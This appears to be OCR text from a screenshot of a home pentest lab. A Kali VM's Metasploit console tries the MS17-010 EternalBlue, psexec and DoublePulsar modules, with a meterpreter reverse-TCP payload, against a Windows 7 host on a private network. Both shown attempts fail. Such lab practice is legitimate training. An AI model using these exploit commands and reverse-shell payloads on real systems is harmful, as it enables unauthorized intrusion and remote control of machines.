 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali windows pentest
TeraBox
1 2 3 4 4:05
aravind@kali: ~
File Actions Edit View Help
aravind@kali: ~ × aravind@kali: ~ ×
[*] Started reverse TCP handler on 192.168.23.129:4444
[*] 192.168.23.135:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.23.135:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x86 (32-bit)
[*] 192.168.23.135:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.23.135:445 - The target is vulnerable.
[-] 192.168.23.135:445 - Exploit aborted due to failure: no-target: This module only supports x64 (64-bit) targets
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > search eternal
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14  average  Yes  MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec  2017-03-14  normal  Yes  MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2  auxiliary/admin/smb/ms17_010_command  2017-03-14  normal  No  MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
Aravind CH
3  auxiliary/scanner/smb/smb_ms17_010  normal  No  MS17-010 SMB RCE Detection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14  great  Yes  SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.23.135
rhosts ⇒ 192.168.23.135
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.23.129:4444
[*] 192.168.23.135:445 - Target OS: Windows 7 Enterprise 7601 Service Pack 1
[-] 192.168.23.135:445 - Unable to find accessible named pipe!
it need[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_psexec) > it need 64 bit os
[-] Unknown command: it
msf6 exploit(windows/smb/ms17_010_psexec) > use exploit/windows/smb/smb_doublepulsar_rce
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/smb_doublepulsar_rce) >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
ENG
13:35
29-05-2023